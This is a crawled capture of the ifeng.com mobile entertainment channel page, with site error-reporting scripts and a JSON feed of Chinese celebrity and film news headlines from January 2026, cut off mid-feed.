

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ient.ifeng.com/?vt=1&auto%2Fautoi=&lady%2Fladyi=&ent%2Fenti=&finance%2Fcfi%2Fcfi=&finance%2Fjob%2Fjobi=&finance%2Fcjdh%2Fcjdhi=&finance%2Fmoney%2Flci=&finance%2Ffutures%2Fqhi=&finance%2Ffund%2Ffundi=&finance%2Ffopinion%2Ffpli=&cid=0&aid=0&mid=6O9o2g
body_size: 19491
content:
<!doctype html><html xmlns:wb="http://open.weibo.com/wb"><head><meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=Edge"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"/><meta content="always" name="referrer"/><meta name="360_ssp_verify" content="f03394a0c005162739c69d5878de850b"/><meta name="keywords" content="凤凰,凤凰网,凤凰新媒体,凤凰网娱乐,娱乐资讯,线下互动"/><meta name="description" content="凤凰网娱乐是华语地区领先的娱乐门户。集合凤凰网、凤凰新闻客户端、手机凤凰网等资源，为全球华人提供娱乐资讯传播、原创新闻报道、娱乐智库交流、线上线下互动等优质媒体内容及服务。"/><title>娱乐_手机凤凰网</title><meta http-equiv="Cache-Control" content="no-transform"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta content="always" name="referrer"><link href="//y0.ifengimg.com/index/favicon.ico" mce_href="//y0.ifengimg.com/index/favicon.ico" rel="icon" type="image/x-icon"><link href="//y0.ifengimg.com/index/favicon.ico" mce_href="//y0.ifengimg.com/index/favicon.ico" rel="shortcut icon" type="image/x-icon"><link href="//x0.ifengimg.com/fe/custom/ifeng.f52bd6.png" rel="apple-touch-icon"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"/><script>window.__IFENG_ENV__ = window.__IFENG_ENV__ || {};
    window.__IFENG_ENV__.maxDocWidth = parseInt() || 430;</script><script>var bj_config = {
        cache_error_list: [],
        didMountEndTime: -1,
        firstScreenEndtime: -1,
        config : {
            namespace: 'shank',
            appname:  'shanklist',
            level: 4,
            bid: "5eb4204d6e2a4116b5b34f45fe457a7f",
            router: "/mobile/shanklist/:searchPath",
            perf_filter_list:  ["/inice","/fa.min.js"],
            perf_timeout: 0,
            pref_count: 1
        }
    };
    var BJ_REPORT = {
            report: function(msg, isReportNow, type) {
                bj_config.cache_error_list.push(["report", arguments]);
            },
            push: function(err) {
                bj_config.cache_error_list.push(["push", arguments]);
            },
            firstScreen: function(err) {
                bj_config.didMountEndTime = (new Date()-0);
                setTimeout(function(){
                    bj_config.firstScreenEndtime = (new Date()-0);
                })
            }
        };
        window.onerror = function() {
            bj_config.cache_error_list.push(["handleError", arguments]);
        };

     (function(global){var _onthrow=function(errObj){if(global.BJ_REPORT&&global.BJ_REPORT&&global.BJ_REPORT.push){global.BJ_REPORT.push(errObj)}};var tryJs={};global.tryJs=function(throwCb){throwCb&&(_onthrow=throwCb);return tryJs};var timeoutkey;var cat=function(foo,args){return function(){try{return foo.apply(this,args||arguments)}catch(error){try{error.message=error.message+foo.toString()}catch(err){}_onthrow(error);if(error.stack&&console&&console.error){console.error("[BJ-REPORT]",error.stack)}if(!timeoutkey){var orgOnerror=global.onerror;global.onerror=function(){};timeoutkey=setTimeout(function(){global.onerror=orgOnerror;timeoutkey=null},50)}throw error}}};var catTimeout=function(foo){return function(cb,timeout){if(typeof cb==="string"){try{cb=new Function(cb)}catch(err){throw err}}var args=[].slice.call(arguments,2);cb=cat(cb,args.length&&args);return foo(cb,timeout)}};tryJs.spySystem=function(){global.setTimeout=catTimeout(global.setTimeout);global.setInterval=catTimeout(global.setInterval);return tryJs};tryJs.spyAll=function(){tryJs.spySystem();return tryJs}})(window);if(window&&window.tryJs){window.tryJs().spyAll()};</script><script src="https://x2.ifengimg.com/fe/shank/channel/errorupload-bdf4352595a.min.js" crossorigin="anonymous" async></script><script>var allData = {"nav":[{"title":"资讯","url":"https://inews.ifeng.com/?srctag=xzydh1"},{"title":"娱乐","url":"//ient.ifeng.com/?srctag=xzydh2"},{"title":"财经","url":"//ifinance.ifeng.com/?srctag=xzydh4"},{"title":"卫视","url":"//iphtv.ifeng.com"},{"title":"军事","url":"https://imil.ifeng.com/?srctag=xzydh6"},{"title":"科技","url":"//itech.ifeng.com/?srctag=xzydh10"},{"title":"体育","url":"https://isports.ifeng.com/?srctag=xzysp1"},{"active":"1","title":"小说","url":"//iyc.ifeng.com/?srctag=xzydh14"},{"title":"房产","url":"//ihouse.ifeng.com/?srctag=sffcdh1"},{"title":"汽车","url":"//iauto.ifeng.com/?srctag=sfqcdh1"},{"active":"1","title":"视频","url":"//tv.ifeng.com/?srctag=xzydh5"},{"title":"评测","url":"//pingce.ifeng.com"},{"title":"时尚","url":"//ifashion.ifeng.com/?srctag=xzydh9"},{"title":"历史","url":"https://ihistory.ifeng.com/?srctag=xzydh12"},{"title":"台湾","url":"https://itaiwan.ifeng.com/index.shtml"},{"title":"港澳","url":"https://igangao.ifeng.com/index.shtml"},{"title":"图片","url":"https://iphoto.ifeng.com/index.shtml"},{"title":"直播","url":"//flive.ifeng.com/ "},{"title":"评论","url":"//ipl.ifeng.com/?srctag=sfpl"},{"title":"公益","url":"//igongyi.ifeng.com/?srctag=igongyi"},{"title":"旅游","url":"//itravel.ifeng.com/?srctag=itravel1"},{"title":"美食","url":"https://foodnwine.ifeng.com"},{"title":"健康","url":"//ihealth.ifeng.com/?srctag=ihealth2"},{"title":"VIP","url":"//vip.u.ifeng.com/?srctag=basentry_vip"},{"title":"文化","url":"//iculture.ifeng.com/?srctag=iculture"},{"title":"国学","url":"//iguoxue.ifeng.com/?srctag=iguoxue"},{"title":"智库","url":"//ipit.ifeng.com/?srctag=sfzk"},{"title":"社会","url":"//news.ifeng.com/shanklist/3-35201-/"},{"title":"NBA","url":"//isports.ifeng.com/nba/?srctag=sfnbadh1"},{"title":"尚品","url":"//mall.ifeng.com/shanklist/275893-245790-"},{"title":"风财讯","url":"https://fengcx.com/"},{"title":"有声","url":"https://ting.fread.com/?cid=1200005#/"},{"title":"佛教文化","url":"//ifo.ifeng.com/?srctag=ifo"}],"channel":[{"logo":"http://p0.ifengimg.com/a/2016/0909/logo_ent.gif","title":"娱乐","domain":"ent.ifeng.com"}],"topNav":[{"mUrl":"//ient.ifeng.com/","searchPath":"4-","title":"娱乐首页","pcDisplay":true,"url":"//ent.ifeng.com/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/star/","searchPath":"4-20074-","title":"明星","pcDisplay":true,"url":"//ent.ifeng.com/star/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/movie/","searchPath":"4-20075-","title":"电影","pcDisplay":true,"url":"//ent.ifeng.com/movie/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/tv/","searchPath":"4-20076-","title":"电视","pcDisplay":true,"url":"//ent.ifeng.com/tv/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/music/","searchPath":"4-20077-","title":"音乐","pcDisplay":true,"url":"//ent.ifeng.com/music/","mobileDisplay":true}],"topNavId":30008,"mainData":[{"chip":{"id":20041,"title":"焦点图","type":"recommend","groupName":"main","translate":"formatRecommendedBit","translateOptions":{"length":5,"isRandom":false,"repeat":true},"position":"absolute","user":"dev"},"component":"SliderComponent","componentOptions":{"length":5,"extendData":[{"componentOptions":{"length":5,"repeat":true},"data":[{"id":"7405049020877378443","title":"内娱全新男团“H&H BOYS”正式出道","url":"https://ent.ifeng.com/c/8p1Cad3Z6HT","thumbnail":"https://x0.ifengimg.com/ucms/2025_50/1B7DF194B123C72232A2F2D2926D5C140D0653C8_size106_w975_h549.jpg","summary":"","notFormatUrl":true},{"id":"7368188133420048429","title":"星海V9发布会，吴镇宇介绍双侧电动滑门的重要性","url":"https://v.ifeng.com/c/8mINY2BuBLx","thumbnail":"https://x0.ifengimg.com/ucms/2025_36/2BE3824BAA162F5A1CD0D658AA2A0586594D9369_size126_w975_h549.jpg","summary":"","notFormatUrl":true},{"id":"7345708338706911819","title":"《演员请就位3》收官，杨子不负众望荣获“进步蜕变演员”大奖","url":"https://ent.ifeng.com/c/8kdQAdsL83P","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/30E0A9D1734D76D0EEF1B552699945CACF9D89C5_size27_w345_h228.jpg","summary":"","notFormatUrl":true},{"id":"7345372316240453816","title":"【非常道X双汇】孟子义：清醒是最高级的情商","url":"https://v.ifeng.com/c/8kbskmJHuZs","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg","summary":"她用努力回应质疑，十年积累终迎\"五剧连发\"。以真实为底色，用钝感化解纷扰，综艺里展现真性情，采访中坦诚分享日常。《非常道》对话演员孟子义：清醒是最高级的情商。\n","notFormatUrl":true},{"id":"7345360484335358115","title":"梁洛施庆祝37岁生日，男友送99朵玫瑰示爱，她脸上的笑容好娇羞","url":"https://ent.ifeng.com/c/8kbpOTFvv2x","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/B5B7B275CDCD18D203150A170591265439539B6C_size57_w690_h388.jpg","summary":"","notFormatUrl":true}]}],"ad":"main_0_ad"},"data":[{"id":"7421357283998699770","title":"赵雅芝穿民族风旗袍好美！","url":"https://ent.ifeng.com/c/8qDtUkLjVt4","thumbnail":"https://x0.ifengimg.com/ucms/2026_05/6E8B57D27099581205DCC3837FD701620D0073C6_size37_w620_h349.jpg","summary":"","notFormatUrl":true},{"id":"7420273369699848343","title":"刘嘉玲梁朝伟罕见合体 二人夫妻相十足太登对","url":"https://ent.ifeng.com/c/8q8vhpMpD31","thumbnail":"https://x0.ifengimg.com/ucms/2026_04/CB7A43818EB7B983AE34D70A20E8C4B90A051807_size46_w620_h349.jpg","summary":"","notFormatUrl":true},{"id":"7419915017396429028","title":"陈都灵浅绿造型释出！托腮甜笑春日感拉满","url":"https://ent.ifeng.com/c/8q7HwpmjjfA","thumbnail":"https://x0.ifengimg.com/ucms/2026_04/0162279613E695B226C90D61765E96BFBAD28DE1_size26_w620_h349.jpg","summary":"","notFormatUrl":true}]}],"isEnd":false,"newsstream":[{"id":"7421364329959658244","title":"林允否认拍戏被冻十几小时：会照顾好自己","url":"https://ent.ifeng.com/c/8qDvUnKbdpM","commentUrl":"ucms_8qDvUnKbdpM","skey":"47b56e","newsTime":"2026-01-26 09:48:23","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_05/5677AFBDF5C7A440CD0E9EDEE2BB3EAC50757828_size322_w636_h358.png","thumbnails":{"image":[{"width":"636","height":"358","url":"https://x0.ifengimg.com/ucms/2026_05/5677AFBDF5C7A440CD0E9EDEE2BB3EAC50757828_size322_w636_h358.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qDvUnKbdpM"},{"id":"7421363029826081603","title":"彭小苒发视频向粉丝道歉：会谨言慎行，不让善意被辜负","url":"https://ent.ifeng.com/c/8qDv7uB3eNv","commentUrl":"ucms_8qDv7uB3eNv","skey":"45a0d2","newsTime":"2026-01-26 09:45:17","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_05/87F37BD04964F1C523EB9595941DDD50F1B0621C_size583_w975_h549.png","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_05/87F37BD04964F1C523EB9595941DDD50F1B0621C_size583_w975_h549.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qDv7uB3eNv"},{"id":"7421360563600499669","title":"王玉雯发文接受剧方道歉：不影响对剧集的支持","url":"https://ent.ifeng.com/c/8qDuQUBKRRF","commentUrl":"ucms_8qDuQUBKRRF","skey":"9b8446","newsTime":"2026-01-26 09:38:32","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_05/58DF65A4AE08E7EF2965FCC75F0CB9B141E3C72B_size319_w550_h309.png","thumbnails":{"image":[{"width":"550","height":"309","url":"https://x0.ifengimg.com/ucms/2026_05/58DF65A4AE08E7EF2965FCC75F0CB9B141E3C72B_size319_w550_h309.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qDuQUBKRRF"},{"id":"7421478930755883722","title":"马化腾：腾讯视频去年受短剧冲击","url":"https://ent.ifeng.com/c/8qES2PENdhy","commentUrl":"ucms_8qES2PENdhy","skey":"5120ab","newsTime":"2026-01-26 17:21:52","source":"","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/67F6A6558779B19BF10DFC5D4DEA7CDDB268C078_size70_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qES2PENdhy"},{"id":"7421478930755883609","title":"吉飞龙：以导演首作《余烬之光》，让海南守海人精神照见世界","url":"https://ent.ifeng.com/c/8qES2PENdg9","commentUrl":"ucms_8qES2PENdg9","skey":"3b4e1c","newsTime":"2026-01-26 17:20:51","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_05/E19AE06D9C34C27871F9891BC76B3DC74C0351A5_size71_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qES2PENdg9"},{"id":"7421454656259231772","title":"“闪婚闪离”4年后，赵丽颖官宣喜讯，和冯绍峰走向两个不同的路","url":"https://ent.ifeng.com/c/8qEL92WzV8O","commentUrl":"ucms_8qEL92WzV8O","skey":"5c5d22","newsTime":"2026-01-26 15:32:06","source":"冷门剧矿工","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/5C7FD55454FD10F91644BA89E605A6A85297CB49_size75_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEL92WzV8O"},{"id":"7421453517266624713","title":"闫妮上海街头生图曝光！风吹乱发不躲，这才是真“松弛感”天花板选项","url":"https://ent.ifeng.com/c/8qEKozGmb3R","commentUrl":"ucms_8qEKozGmb3R","skey":"8e59de","newsTime":"2026-01-26 15:31:02","source":"冷门剧矿工","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/45AEE5B4DE1EDF0853318A7BD68254BCDA1310E0_size64_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEKozGmb3R"},{"id":"7421450345584268092","title":"庾澄庆牵老婆看演唱会！张嘉欣脸上虽然皱纹多，却被夸比伊能静有气质","url":"https://ent.ifeng.com/c/8qEJv9EiedA","commentUrl":"ucms_8qEJv9EiedA","skey":"c80b6e","newsTime":"2026-01-26 15:29:58","source":"冷门剧矿工","type":"article","thumbnails":{"image":[{"width":"706","height":"397","url":"https://x0.ifengimg.com/ucms/2026_05/D3F159EA1A71EEC7C326D81D655422976AF0ED67_size34_w706_h397.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEJv9EiedA"},{"id":"7421451052001534573","title":"钟汉良现身成都熊猫基地，帅得超有范儿，不愧是童年男神天花板！","url":"https://ent.ifeng.com/c/8qEK7aK3Vtt","commentUrl":"ucms_8qEK7aK3Vtt","skey":"341651","newsTime":"2026-01-26 15:28:57","source":"冷门剧矿工","type":"article","thumbnails":{"image":[{"width":"520","height":"293","url":"https://x0.ifengimg.com/ucms/2026_05/AC937D287454B2B7CDFE7F71F1B5875BD30423E0_size58_w520_h293.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEK7aK3Vtt"},{"id":"7421450345584267941","title":"45岁高圆圆身材微丰，臂膀圆润有肚腩 岁月难掩的独特魅力依旧迷人","url":"https://ent.ifeng.com/c/8qEJv9Eieaj","commentUrl":"ucms_8qEJv9Eieaj","skey":"40055e","newsTime":"2026-01-26 15:26:51","source":"剧荒应急站","type":"article","thumbnails":{"image":[{"width":"683","height":"384","url":"https://x0.ifengimg.com/ucms/2026_05/6740D9F8BCF6AB44B919F38FC35B78B59158EB30_size32_w683_h384.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEJv9Eieaj"},{"id":"7421451052001534360","title":"春节档唯一萌宠悬疑喜剧大电影《营救汪星人》定档2月14日全国上映","url":"https://ent.ifeng.com/c/8qEK7aK3VqS","commentUrl":"ucms_8qEK7aK3VqS","skey":"867d35","newsTime":"2026-01-26 15:26:14","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_05/434CA31AE9A307A5D2EF3E918829636AC782D254_size149_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEK7aK3VqS"},{"id":"7421450621615608280","title":"王珞丹俞笑淡颜封神，不靠妆容加持，到底凭什么越老越有韵味","url":"https://ent.ifeng.com/c/8qEK00XM1lI","commentUrl":"ucms_8qEK00XM1lI","skey":"582f37","newsTime":"2026-01-26 15:25:28","source":"剧荒应急站","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/32BC39B51932D8315773BE61AFE8A7C67D352158_size41_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEK00XM1lI"},{"id":"7421450345584267758","title":"汪峰女友森林北的幸福日常！儿女贴心孝顺，儿子做饭女儿扎辫羡煞旁人","url":"https://ent.ifeng.com/c/8qEJv9EieXm","commentUrl":"ucms_8qEJv9EieXm","skey":"3b5b63","newsTime":"2026-01-26 15:23:38","source":"剧荒应急站","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/53CCB107F605F0EE9587DD7BC4FDE702B09D4B7F_size67_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEJv9EieXm"},{"id":"7421451052001534131","title":"63岁关之琳街头生图曝光，皮肤紧致惊呆网友：这状态说36岁我都信","url":"https://ent.ifeng.com/c/8qEK7aK3Vml","commentUrl":"ucms_8qEK7aK3Vml","skey":"e51296","newsTime":"2026-01-26 15:22:18","source":"剧荒应急站","type":"article","thumbnails":{"image":[{"width":"712","height":"400","url":"https://x0.ifengimg.com/ucms/2026_05/18FEA947368B7DC585C38296050BCC880D5D4F6F_size33_w712_h400.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEK7aK3Vml"},{"id":"7421451052001534040","title":"39岁方媛刚出月子就户外站台，被狂风吹得脸红，为了工作也太拼了","url":"https://ent.ifeng.com/c/8qEK7aK3VlI","commentUrl":"ucms_8qEK7aK3VlI","skey":"c79de0","newsTime":"2026-01-26 15:19:36","source":"剧荒应急站","type":"article","thumbnails":{"image":[{"width":"720","height":"405","url":"https://x0.ifengimg.com/ucms/2026_05/C2BB30FE068147749714E77F7217E6E5B0C0E346_size74_w720_h405.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEK7aK3VlI"},{"id":"7421446118849913650","title":"胡可14岁儿子晒留学生活，住60平套房有两面墙衣柜，吃火鸡面解馋","url":"https://ent.ifeng.com/c/8qEIijZC386","commentUrl":"ucms_8qEIijZC386","skey":"0a26cd","newsTime":"2026-01-26 15:12:38","source":"精典剧透社","type":"article","thumbnails":{"image":[{"width":"712","height":"400","url":"https://x0.ifengimg.com/ucms/2026_05/CDADAAF562391951615A9FC61D5B598DA69A088E_size78_w712_h400.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEIijZC386"},{"id":"7421447245301551504","title":"孙悦零下20度录春晚冻到通红，网友却说：这状态，根本不像53岁！","url":"https://ent.ifeng.com/c/8qEJ2Z8gKEC","commentUrl":"ucms_8qEJ2Z8gKEC","skey":"a5b614","newsTime":"2026-01-26 15:11:44","source":"精典剧透社","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/A199F683E60CF423952E1F07B61D30717C9B96DF_size49_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEJ2Z8gKEC"},{"id":"7421448832115810390","title":"李嘉欣赴伦敦陪儿子，与雷颂德妻子聚会，雷颂德全家移居当地八年","url":"https://ent.ifeng.com/c/8qEJUVDZF9K","commentUrl":"ucms_8qEJUVDZF9K","skey":"d24185","newsTime":"2026-01-26 15:10:40","source":"精典剧透社","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/2A0BB8EFD876EA6C676FCF75028D6C468D183020_size84_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEJUVDZF9K"},{"id":"7421446656593240662","title":"原来他们是夫妻，低调恩爱37年零绯闻，演完《归队》终于红了！","url":"https://ent.ifeng.com/c/8qEIsCXOFS2","commentUrl":"ucms_8qEIsCXOFS2","skey":"13b6db","newsTime":"2026-01-26 15:09:38","source":"精典剧透社","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/52E5C9F75D19D89058BA8E4258AD2DA1EA9998A1_size47_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEIsCXOFS2"},{"id":"7421448832115810313","title":"和蒋欣相恋多年，他转身娶了小4岁娇妻，如今妻子和他红透半边天","url":"https://ent.ifeng.com/c/8qEJUVDZF85","commentUrl":"ucms_8qEJUVDZF85","skey":"6b3c33","newsTime":"2026-01-26 15:08:44","source":"精典剧透社","type":"article","thumbnails":{"image":[{"width":"696","height":"391","url":"https://x0.ifengimg.com/ucms/2026_05/E6E31FA4762B669FB54E3CFB4237442CC18B7123_size50_w696_h391.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEJUVDZF85"},{"id":"7421444085195481710","title":"梧桐冬夜温情见证重逢 田震首次南京个唱声动金陵","url":"https://ent.ifeng.com/c/8qEI8vk3Ipa","commentUrl":"ucms_8qEI8vk3Ipa","skey":"51d6de","newsTime":"2026-01-26 15:07:39","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_05/9F307213C23C40BA3A4B504447D00E0F68DA1F68_size73_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEI8vk3Ipa"},{"id":"7421446118849913010","title":"袁彩云盛装庆祝50岁生日，与12岁女儿吹蜡烛，丈夫也在喝得脸通红","url":"https://ent.ifeng.com/c/8qEIijZC2xm","commentUrl":"ucms_8qEIijZC2xm","skey":"1e5639","newsTime":"2026-01-26 15:00:58","source":"树娃","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/3C4C5963555872EDE6F6F2FECF4D79F870AE4BB6_size133_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEIijZC2xm"},{"id":"7421446118849912922","title":"43岁港姐自曝被离婚，已与俩女儿移居上海，离婚两个月寻获新恋情","url":"https://ent.ifeng.com/c/8qEIijZC2wM","commentUrl":"ucms_8qEIijZC2wM","skey":"af78e4","newsTime":"2026-01-26 14:59:56","source":"树娃","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_05/47247ECD25290948A4102BA6A924C8F7BC63EDD8_size119_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEIijZC2wM"}],"preloadNewsstream":[{"id":"7421444085195481401","title":"曾毅被“封杀”7个月后，凤凰传奇再度复出，玲花找的靠山没人敢动","url":"https://ent.ifeng.com/c/8qEI8vk3Ikb","commentUrl":"ucms_8qEI8vk3Ikb","skey":"b3e668","newsTime":"2026-01-26 14:57:39","source":"小鸽子影剧","type":"article","thumbnails":{"image":[{"width":"750","height":"422","url":"https://x0.ifengimg.com/ucms/2026_05/8AA3003F4292FEF96BC12DF97BCC6921B37FA404_size28_w750_h422.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEI8vk3Ikb"},{"id":"7421439250333180840","title":"杨颖黄晓明合体带孩子，走路隔5米毫无交流，小海绵成牺牲品","url":"https://ent.ifeng.com/c/8qEGloGzoDY","commentUrl":"ucms_8qEGloGzoDY","skey":"3797e1","newsTime":"2026-01-26 14:56:24","source":"小鸽子影剧","type":"article","thumbnails":{"image":[{"width":"809","height":"455","url":"https://x0.ifengimg.com/ucms/2026_05/F11DF3AF5B00E25E7344FE5D356B88EE37E9BDD3_size54_w809_h455.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEGloGzoDY"},{"id":"7421440375123874467","title":"陈婷也没想到，她的“七旬老汉”再破天花板，整个导演圈都被打脸","url":"https://ent.ifeng.com/c/8qEH5c24vqd","commentUrl":"ucms_8qEH5c24vqd","skey":"b33bbd","newsTime":"2026-01-26 14:55:02","source":"小鸽子影剧","type":"article","thumbnails":{"image":[{"width":"750","height":"422","url":"https://x0.ifengimg.com/ucms/2026_05/7BD601E03E488EAFF739A7FBB952E91CD2111972_size42_w750_h422.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEH5c24vqd"},{"id":"7421440375123874393","title":"凤凰院线经理指数｜寂静岭IP首登内地大荧幕 周末两天票房超3800万夺冠","url":"https://ent.ifeng.com/c/8qEH5c24vpR","commentUrl":"ucms_8qEH5c24vpR","skey":"e8e620","newsTime":"2026-01-26 14:51:18","source":"","type":"article","thumbnails":{"image":[{"width":"430","height":"242","url":"https://x0.ifengimg.com/ucms/2026_05/D35D53A605B7DF14BF3D0A3CACAF7AFE27E50957_size34_w430_h242.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEH5c24vpR"},{"id":"7421433738598289710","title":"万万没想到，走了文章老路的朱亚文被央视力挺，顺带打脸郭麒麟","url":"https://ent.ifeng.com/c/8qEFCly3uGc","commentUrl":"ucms_8qEFCly3uGc","skey":"a50cb3","newsTime":"2026-01-26 14:17:16","source":"小鸽子影剧","type":"article","thumbnails":{"image":[{"width":"750","height":"422","url":"https://x0.ifengimg.com/ucms/2026_05/FBBE3678F2799D8D2EF65376055604D21032E148_size59_w750_h422.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8qEFCly3uGc"},{"id":"7421431786359497347","title":"徐百慧：不是胡歌初恋拒绝潜规则，出道22年无绯闻，42岁至今未婚","url":"https://ent.ifeng.com/c/8qEEeP0mt19","commentUrl":"ucms_8qEEeP0mt19","skey":"e17a60","newsTime":"2026-01-26 